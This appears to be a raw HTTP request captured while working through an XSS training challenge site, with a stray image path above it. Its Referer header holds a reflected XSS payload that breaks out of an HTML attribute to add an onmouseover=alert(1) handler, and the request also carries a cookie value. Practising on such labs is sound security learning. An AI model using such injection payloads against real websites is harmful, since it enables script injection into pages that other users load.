 GET /level11.php?keyword=good%20job! HTTP/1.1
Host: xss.tesla-space.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101
Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
https://xss.tesla-space.com/level10.php?t_sort=%22%20type=text%20onmouseover=alert(
1)%20//
Cookie: __cfduid=d0d48515569060ded9a058127e163bb661598095904
Upgrade-Insecure-Requests: 1